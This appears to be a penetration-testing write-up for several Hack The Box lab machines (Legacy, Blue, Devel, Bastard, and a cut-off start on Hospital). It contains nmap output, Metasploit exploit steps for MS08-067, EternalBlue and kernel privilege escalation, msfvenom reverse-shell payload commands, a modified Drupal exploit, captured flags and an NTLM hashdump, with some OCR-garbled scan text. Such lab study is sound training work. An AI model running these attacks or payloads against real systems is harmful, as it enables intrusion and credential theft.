The folderMonitor.log file is just a cheap script of mine to track created/deleted and modified files in 2 specific folders. Since FreeBSD doesn't support "iNotify", I couldn't use OSSEC-HIDS for this. The httpd-access.log is rather self-explanatory . Lastly, the ossec-alerts.log file is OSSEC-HIDS is where it puts alerts when monitoring certain files. This one should've detected a few of your web attacks.

Feel free to explore the system and other log files to see how noisy, or silent, you were. And again, thank you for taking the time to download and play. Sincerely hope you enjoyed yourself.

Be good ...

#### System IP: 10.10.10.4 (Legacy)

#### **Service Enumeration**

| Server IP Address | Ports Open                |
|-------------------|---------------------------|
| 10.10.10.4        | <b>TCP:</b> 135, 139, 445 |
|                   | UDP:                      |

#### Nmap Scan Results:

```
raccered cep porco (no reoponde)
                                     PORT
     STATE SERVICE
                          VERSION
                         Microsoft Windows RPC
135/tcp open msrpc
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open ↔0↔V Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:57:0c (VMware)
smb-os-discovery:
   OS: Windows XP (Windows 2000 LAN Manager)
    OS CPE: cpe:/o:microsoft:windows_xp::-
   Computer name: legacy
   NetBIOS computer name: LEGACY\x00
   Workgroup: HTB\x00
_ System time: 2023-12-08T16:14:41+02:00
_smb2-time: Protocol negotiation failed (SMB2)
smb-security-mode:
   account_used: guest
    authentication_level: user
   challenge_response: supported
_ message_signing: disabled (dangerous, but default)
_clock-skew: mean: 5d00h57m39s, deviation: 1h24m51s, median: 4d23h57m39s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4048.53 seconds
```

## **Exploit & Privilege Escalation**

#### Additional Priv Esc info

Use nmap to scan smb for vulnerabilities :

#### Nmap -script=smb-vuln\* target -p 445

```
$6nmape==script=smb=vuln* 10.10.10.4 -p 445
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-06 06:17 EST
Nmap scan report for 10.10.10.4
Host is up (0.14s latency).
PORT NaSTATE SERVICE
445/tcp_open microsoft-ds
Host scriptiresults:http/ drupa
| smb-vuln-ms17-010:
   VULNERABLE:
Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
     State: VULNERABLE
IDs: 0CVE:CVE-2017-0143
NoRisk factor: HIGHed
SE6 expAccritical remote code execution vulnerability exists in Microsoft SMBv1
-] Invalservers (ms17-010).use "show -h" for more informatio
     Disclosure date: 2017-03-14
loduleReferences:>
       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
  Name https://cve.mitre.org/cgi=bin/cvename.cgi?name=CVE-2017-0143
       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
 smb-vuln-ms08-067:
   VULNERABLE:
   Microsoft Windows system vulnerable to remote code execution (MS08-067)
  RHOState: VULNERABLE
  RPOIDs: CVE:CVE-2008-4250
           The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
      ETURIVista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
           code via a crafted RPC request that triggers the overflow during path canonicalization.
     Disclosure date: 2008-10-23
 avloaReferences:
       https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
   Name https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
__smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
_smb=vuln=ms10=054: false
Nmap done: 1 IP address (1 host up) scanned in 7.59 seconds
```

#### **Vulnerability Exploited:**

CVE-2008-4250, ms08\_067\_netapi (msf)

#### **Vulnerability Explanation:**

sends a specially crafted RPC request which allows remote code infection and privilege escalation at the same time

based on smb protocol

Vulnerability Fix: update your operating system

#### Severity: CRITICAL

#### **Exploit Code:**

- msfconsole
- **search** ms08\_067\_netapi
- use 0
- set lport + your ip
- set rhost +target ip
- set rport 445
- run
- getuid

#### **Proof Screenshot Here:**

```
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 3 opened (10.10.14.6:4444 → 10.10.10.4:1035) at 2023-12-03 10:08:47 -0500
meterpreter > pwd
C:\WINDOWS\system32
```

#### user.txt Contents:

- cd C:\\
- cd Documents\ and\ Settings\\
- cd john\\Desktop
- cat user.txt

```
meterpreter > cat user.txt
```

- e69af0e4f443de7e36876fda4ec7644f<u>meterpreter</u> > cd ..
- 993442d258b0e0ec917cae9e695d5713

#### Root.txt Contents:

- From user.txt
- Cd .. (x2)
- Cd Administrator\\Desktop
- Cat root.txt

```
meterpreter > cat root.txt
```

```
993442d258b0e0ec917cae9e695d5713meterpreter >
```

- 993442d258b0e0ec917cae9e695d5713

#### Hashs:

- From meterpreter we can also extract NTLM hashes :
- Hashdump :->
- Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
- Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
- john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
- SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::

## System IP:10.10.10.40 (Blue)

#### **Service Enumeration**

| Server IP Address | Ports Open                               |
|-------------------|------------------------------------------|
| 10.10.10.40       | <b>TCP:</b> 135, 139, 445, 49152 - 49157 |
|                   | UDP:                                     |

#### Nmap Scan Results: nmap -p- target -A

| s nmap target -e tun0 -pA                                                                            |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-04 04:11 EST                                      |  |  |
| Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan                          |  |  |
| Connect Scan Timing: About 2.95% done; ETC: 04:15 (0:03:17 remaining)                                |  |  |
| Stats: 0:00:08 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan                          |  |  |
| Connect Scan Timing: About 3.85% done; ETC: 04:14 (0:02:55 remaining)                                |  |  |
| Stats: 0:02:56 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan                          |  |  |
| Service scan Timing: About 33.33% done; ETC: 04:16 (0:01:40 remaining)                               |  |  |
| Nmap scan report for target (10.10.10.40)                                                            |  |  |
| Host is up (0.085s latency).                                                                         |  |  |
| Not shown: 65526 closed tcp ports (conn-refused)                                                     |  |  |
| PORT STATE SERVICE VERSION                                                                           |  |  |
| 135/tcp open msrpc Microsoft Windows RPC                                                             |  |  |
| 139/tcp open netbios-ssn Microsoft Windows netbios-ssn                                               |  |  |
| 445/tcp open microsof Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) |  |  |
| 49152/tcp open msrpc Microsoft Windows RPC                                                           |  |  |
| 49153/tcp open msrpc Microsoft Windows RPC                                                           |  |  |
| 49154/tcp open msrpc Microsoft Windows RPC                                                           |  |  |
| 49155/tcp open msrpc Microsoft Windows RPC                                                           |  |  |
| 49156/tcp open msrpc Microsoft Windows RPC                                                           |  |  |
| 49157/tcp open msrpc Microsoft Windows RPC                                                           |  |  |
| Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows                             |  |  |
|                                                                                                    |  |  |
| Host script results:                                                                                 |  |  |
| smb2-security-mode:                                                                                  |  |  |
| 2:1:0:                                                                                               |  |  |
| IMessage signing enabled but not required                                                            |  |  |
| smp-os-alscovery:                                                                                    |  |  |
| 05. Windows / Professional /oui Service Pack I (Windows / Professional 6.1)                          |  |  |
| SCPE: cpe:/ofmicrosoft:windows_/::spi:professional                                                   |  |  |
| Notice name, naris-re                                                                                |  |  |
| Wardaraus Warkaraus Warkaraus                                                                        |  |  |
| System time: 2022-12-00100:15:02:00:00                                                               |  |  |
| 1_ System time. 2023-12 04109-13-02700-00                                                            |  |  |
| account used, quest                                                                                  |  |  |
| actual_used.guest                                                                                    |  |  |
| challenge response: supported                                                                        |  |  |
| message signing: disabled (dangerous, but default)                                                   |  |  |
| _ smb2-time:       Sh15                                                                              |  |  |
| date: 2023-12-04T09:14:59                                                                            |  |  |
| start date: 2023-12-04T09:10:52                                                                      |  |  |
| clock-skew: mean: 6s. deviation: 2s. median: 4s                                                      |  |  |
|                                                                                                    |  |  |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .       |  |  |
| Nmap done: 1 IP address (1 host up) scanned in 197.71 seconds                                        |  |  |
|                                                                                                    |  |  |

#### nmap --script=smb\* target (once we know smb opened):

```
smb-vuln-ms17-010:
VULNERABLE:
Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
State: VULNERABLE
IDs: CVE:CVE-2017-0143
Risk factor: HIGH
A critical remote code execution vulnerability exists in Microsoft SMBv1
servers (ms17-010).
Disclosure date: 2017-03-14
References:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for
https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
```

#### **Exploit & Privilege Escalation**

#### Additional Priv Esc info

#### Vulnerability Exploited: EternalBlue Exploit

#### **Vulnerability Explanation:**

- It exploit a flaw in SMBv1 which allows to send crafted request to get remote code execution ( in our case as system ) via a mathematical error and a bufferOverflow (which overwrite an SMBv1 Buffer that we can pull later on ) cf : msf show info on the exploit

#### **Vulnerability Fix:**

- Disable SMBv1
- Apply patches
- Upgrade system

#### Severity: HIGH

#### **Exploit Code:**

- Msfconsole
- Search ms17-010
- Use 0
- Set rhosts /lhost
- Run
- Getuid

- For flags : navigate in C:\Users\haris\Desktop\user.txt and C:\Users\Administrator\Desktop\root.txt

#### **Proof Screenshot Here:**

| <pre>msf6 exploit(windows/smb/ms17_010_eternalblue) &gt; run</pre>                                                   |
|----------------------------------------------------------------------------------------------------|
| [*] Started reverse TCP handler on 10.10.14.6:4444                                                                   |
| [*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb ms17 010 as check                                              |
| +1 10.10.10.40.445 - Host is likely VUINERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit |
| [*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)                                                           |
| +1 10.10.10.40:445 - The target is vulnerable.                                                                       |
| 10.10.10.40:445 - Connecting to target for exploitation                                                              |
| +1 0 10 10 40:445 - Connecting established for exploitation                                                          |
| (+) 10, 10, 40:445 - Target OS selected valid for OS indicated by SMB renly                                          |
| * 10.10.10.40:445 - CORF raw buffer dump (42 bytes)                                                                  |
| 1 10 10 10 40:445 - 0x00000000 57 69 6e 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes                         |
| * 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 signal 7601 Serv                      |
| * 10.10.10.40.445 - 0x00000000 69 63 65 20 50 61 63 6b 20 31                                                         |
| +1 10 10 10 40:445 - Target arch selected valid for arch indicated by DCF/RPC reply                                  |
| * 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.                                                        |
| (*) 10.10.10.40:445 - Sending all but last fragment of exploit packet                                                |
| * 10.10.10.40:445 - Starting non-paged pool grooming                                                                 |
| +1 10.10.10.40:445 - Sending SMBv2 buffers                                                                           |
| [+] 10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.                             |
| *1 10.10.40:445 - Sending final SMBv2 buffers.                                                                       |
| [*] 10.10.10.40:445 - Sending last fragment of exploit packet!                                                       |
| [*] 10.10.10.40:445 - Receiving response from exploit packet                                                         |
| [+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!                                     |
| [*] 10.10.10.40:445 - Sending egg to corrupted connection.                                                           |
| [*] 10.10.10.40:445 - Triggering free of corrupted buffer.                                                           |
| [*] Sending stage (200774 bytes) to 10.10.10.40                                                                      |
| [+] 10.10.10.40:445                                                                                                  |
| [+] 10.10.40:445                                                                                                    |
| [+] 10.10.10.40:445                                                                                                  |
| [*] Meterpreter session 1 opened (10.10.14.6:4444 $\rightarrow$ 10.10.10.40:49158) at 2023-12-04 05:03:25 -0500      |
|                                                                                                    |
| motorprotor > detuid                                                                                                 |

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

#### user.txt Contents:

meterpreter > cat user.txt
a6f7f2a766cb9d2573a0c2236cdf201c

#### **Root.txt Contents:**

```
meterpreter > cat root.txt
227bd532d7acca1076bb2271a63fd4d3
```

#### System IP: 10.10.10.5 (Devel)

#### **Service Enumeration**

| Server IP Address | Ports Open          |
|-------------------|---------------------|
| 10.10.10.5        | <b>TCP</b> : 21, 80 |
|                   | UDP:                |

#### **Nmap Scan Results:**

| <pre>(kali@kali-purple)-[~] f sude page (ats/bests)</pre>                                      |  |  |
|------------------------------------------------------------------------------------------------|--|--|
| sudo nassword for kali                                                                         |  |  |
| [sudo] password for karr.                                                                      |  |  |
| <pre>[mail@kali_purple)-[~]</pre>                                                              |  |  |
| └\$ nmap target -pA                                                                            |  |  |
| Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-04 05:47 EST                                |  |  |
| Nmap scan report for target (10.10.10.5)                                                       |  |  |
| Host is up (0.089s latency).                                                                   |  |  |
| Not shown: 65533 filtered tcp ports (no-response)                                              |  |  |
| PORT STATE SERVICE VERSION                                                                     |  |  |
| 21/tcp open ftp Microsoft ftpd                                                                 |  |  |
| ftp-anon: Anonymous FTP login allowed (FTP code 230)                                           |  |  |
| 03-18-17 01:06AM <dir> aspnet_client</dir>                                                     |  |  |
| 03-17-17 04:37PM 689 iisstart.htm                                                              |  |  |
| _03-17-17 04:37PM 184946 welcome.png                                                           |  |  |
| ftp-syst:                                                                                      |  |  |
| _ SYST: Windows_NT                                                                             |  |  |
| 80/tcp open http Microsoft IIS httpd 7.5                                                       |  |  |
| http-methods: Dashist                                                                          |  |  |
| Potentially risky methods: TRACE                                                               |  |  |
| _http-title: IIS7                                                                              |  |  |
| _http-server-header: Microsoft-IIS/7.5                                                         |  |  |
| Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows                                       |  |  |
|                                                                                                |  |  |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . |  |  |
| Nmap done: 1 IP address (1 host up) scanned in 146.89 seconds                                  |  |  |

#### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from ftp access to website folder

Vulnerability Explanation: the default ftp config allows us to connect without password to the http server base folder we then just had to create an aspx payload (msfvenom) upload it via ftp listen(msf) and run it via the browser

Vulnerability Fix: remove ftp access without username and password (we can even close port 21 if not needed)

Severity: HIGH

**Proof of Concept Code Here:** 

- msfvenom -p windows/meterpreter/reverse\_tcp LHOST=your\_IP LPORT=4444 -f aspx -o shell.aspx
- ftp <u>ftp://10.10.10.5</u>
  - put shell.aspx
- msfconsole
  - o use exploit/multi/handler
  - $\circ$  show options
  - o set {param} {value}
  - o run
- http://10.10.10.5/shell.aspx
- Go back in msf and you have user RCE

#### **Initial Shell Screenshot:**

```
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 2 opened (10.10.14.6:4444 → 10.10.10.5:49166) at 2023-12-04 06:19:03 -0500
Shell Banner:
Microsoft Windows [Version 6.1.7600]
...
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
```

**Privilege Escalation** 

**Additional Priv Esc info** 

#### I used the post/multi/recon/local\_exploit\_suggester

Vulnerability Exploited: CVE-2010-0232 ms10\_015\_kitrap0d

Vulnerability Explanation: it exploit a bufferOverflow in Kernel in order to elevate privileges

#### Vulnerability Fix: update the system

#### Severity: HIGH

**Exploit Code:** 

- Background the meterpreter session: bg
- Msf local\_exploit\_suggester to find it
- Use windows/local/ms10\_015\_kitrap0d
- Show options
- Set session (current meterpreter session), lhost (your ip), lport(desired port not already in use) etc
- Run

#### Proof Screenshots (exploit, user flag, root flag) Here:

```
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.6:4443
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2484 launched.
[*] Reflectively injecting the DLL into 2484 ...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 22 opened (10.10.14.6:4443 → 10.10.10.5:49190) at 2023-12-04
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd ../../.
meterpreter > pwd
c:\windows
meterpreter > cd ..
meterpreter > cd Users\\
meterpreter > cd babis
meterpreter > cd Desktop\\
meterpreter > cat user.txt
2a60e49ced89d7438282a6f6ea286c95
meterpreter > cd ../..
meterpreter > pwd
c:\Users
meterpreter > cd Administrator\\
meterpreter > cd Desktop
meterpreter > cat root.txt
1c3ce7ec791491bf85348153f08fa5bb
```

#### System IP: 10.10.10.9 (Bastard)

#### **Service Enumeration**

| Server IP Address | Ports Open                 |
|-------------------|----------------------------|
| 10.10.10.9        | <b>TCP:</b> 80, 135, 49154 |
|                   | UDP:                       |

#### Nmap Scan Results:

| Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-05 11:25 EST                              |  |
|----------------------------------------------------------------------------------------------|--|
| Nmap scan report for target (10.10.9)                                                        |  |
| Host is up (0.086s latency).                                                                 |  |
|                                                                                              |  |
| PORT STATE SERVICE VERSION                                                                   |  |
| 80/tcp open http Microsoft IIS httpd 7.5                                                     |  |
| http-methods:                                                                                |  |
| Potentially risky methods: TRACE                                                             |  |
| http-server-header: Microsoft-IIS/7.5                                                        |  |
| http-generator: Drupal 7 (http://drupal.org)                                                 |  |
| http-title: Welcome to Bastard   Bastard                                                     |  |
| http-robots.txt: 36 disallowed entries (15 shown)                                            |  |
| /includes/ /misc/ /modules/ /profiles/ /scripts/                                             |  |
| /themes//CHANGELOG.txt/cron.php/INSTALL.mysgl.txt                                            |  |
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt                             |  |
| //ICENSE.txt /MAINTAINERS.txt                                                                |  |
| 135/tcp open msrpc Microsoft Windows RPC                                                     |  |
| 49154/tcp open msrpc Microsoft Windows RPC                                                   |  |
| Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows                                     |  |
|                                                                                              |  |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ |  |
| Nmap done: 1 IP address (1 host up) scanned in 63.83 seconds                                 |  |
|                                                                                              |  |

#### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from:

When seeing that robots.txt was present I took a look at it , I 'found' the CHANGELOG.txt searched for exploit corresponding to Drupal 7.54 , I got DRUPAL 7.X SERVICES MODULE UNSERIALIZE() .

#### Vulnerability Explanation:

It exploit Php unserialize() function to inject in the SQL cache and by the way write a file in webserver location .

#### **Vulnerability Fix:**

You may disable "application/vnd.php.serialized" under "Request parsing" in Drupal to prevent the exploit: /admin/structure/services/list/[my-endpoint]/server.

However, installing the latest version of the Services module is highly recommended.

#### Severity: HIGHLY CRITICAL

#### **Proof of Concept Code Here:**

- Use **msfvenom** to create a custom php payload (we can also use any php script we want)
  - In my case was exploit.php:
  - msfvenom -p php/meterpreter/reverse\_tcp LHOST=10.10.14.9 LPORT=4444 -f raw -o exploit.php
    - Change LHOST with your ip
- Find, copy this file and open it for edit : php/webapps/41564.php (I renamed it 'drupal\_exploit.php')
- Edit as follow:
  - o \$url = 'http://10.10.10.9';
  - **\$endpoint\_path = '/rest';** took me some time to figure this out
  - Just under it add this line:
    - \$code = file\_get\_contents('exploit.php');
  - Edit (this will the filename saved in the sever:
    - 'filename' => 'payload.php',
    - 'data' => \$code
- In cmd: php drupal\_exploit.php
- Wait till you see :
  - File written: <u>http://10.10.10.9/payload.php</u>
- Open msfconsole listener for the payload you used
- Browse http://10.10.10.9/payload.php
- You should see a connection.



#### **Initial Shell Screenshot:**

| <pre>msf6 exploit(multi/handler) &gt; run</pre>                                                                                            |             |       |
|----------------------------------------------------------------------------------------------------|-------------|-------|
| <pre>[*] Started reverse TCP handler on 10.10.14.9:4444</pre>                                                                              |             |       |
| <pre>[*] Sending stage (39927 bytes) to 10.10.10.9 [*] Meterpreter session 1 opened (10.10.14.9:4444 → 10.10.10.9:49225) at 2023-12-</pre> | 05 13:11:07 | -0500 |
| <u>meterpreter</u> > getuid<br>Server username: IUSR                                                                                       |             |       |
| meterpreter >                                                                                                    |             |       |

#### **Privilege Escalation**

#### Additional Priv Esc info

When trying to use local\_exploit\_suggester I got stuck because I wasn't connected using a windows/x64/meterpreter payload so I created one uploaded it using the php session (meterpreter: 'upload payloaf.exe'), opened a second listener for the new windows payload, excuted the new payload (meterpreter: 'execute -f payload.exe') then from there launched the local\_exploit\_suggester, I got 13 potential vulnerabilities and only the last one worked ...

Vulnerability Exploited: ms16\_075\_reflection\_juicy aka CVE-2016-3225

Vulnerability Explanation: exploit kernel's mode drivers handling of objects in order to get privileges

Vulnerability Fix: update system / patches

Severity: HIGH

#### **Exploit Code:**

Once you have your session activated (need to be a windows session not a php one) :

- If in the session : bg
- Use exploit/windows/local/ms16\_075\_reflection\_juicy
- Set session 1 (your windows/meterpreter session number)
- Set lport 4446 (4444 is already use by the php onen, and 4445 by the current windows)
- Set Lhost 10.10.10.9
- Set exitfunc process
- Leave the CLSID by default ( if empty try : '{4991d34b-80a1-4291-83b6-3328366b9097}' this is the one given by msf for me)
- Run
- Wait
- And we have root access

#### **Proof Screenshot Here:**



#### user.txt && root.txt Contents:

```
meterpreter > cat C:\\Users\\dimitris\\Desktop\\user.txt
43982986a4adfd5c82307729b7fadfbf
meterpreter > cat C:\\Users\\Administrator\\Desktop\\root.txt
34d13e9a4fe92e622ceb08ef33f0caf2
meterpreter >
```

## System IP: 10.10.11.241 (Hostpital)

I set this 'IP' to 'target' in '/etc/hosts' so if you see target in screeshots replace them by the actual IP of the target\_machine

#### **Service Enumeration**

| Server IP Address          | Ports Open                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| 10.10.11.241               | <b>TCP:</b> 22, 53, 88, 135, 139 ,389, 443, 445, 464, 593, 636, 1801, 2103, 2105, 2107 2179, 3268, 3269 3389, 5985, 6404, 6406,6407, 6409 , 6613, 6619 6639, 8080, 9389 |
| Nmap Scan                  | Results:                                                                                                    |
| <pre>22/tcp open Ssn</pre> | time: 2023-12-07 05:28:18Z)<br>LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)<br>                                                                         |

8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|\_ httponly flag not set
|\_http-open-proxy: Proxy might be redirecting requests
|\_http-server-header: Apache/2.4.55 (Ubuntu)
| http-title: Login
|\_Requested resource was login.php
9389/tcp open mc-nmf .NET Message Framing
Service Info: Hosts: DC, www.example.com; OSs: Linux, Windows; CPE: cpe:/o:linux:linux\_kernel, cpe:/o:microsoft:windows

And as we can see there Linux (8080) AND Windows(all the rest) on the same Machine !! So we are dealing with a Windows Server hosting WSL , we will have to Machines to work on ...

Linux Initial Shell Vulnerability Exploited : PHAR File upload

#### Additional info about where the initial shell was acquired from:

The first thing I did was to take a look at the webpages:

https://10.10.11.241/ a webmail login interface



http://10.10.11.241:8080/ An Hospital login interface

| Username                         |  |
|----------------------------------|--|
| Password                         |  |
| Don't have an account? Make one. |  |
|                                  |  |
|                                  |  |

I tried in both of the default credentials but as expected didn't work. The second thing is that in the hospital interface there is an options to create an account, so I created one (test: 123456). And the only thing we have an image uploader.

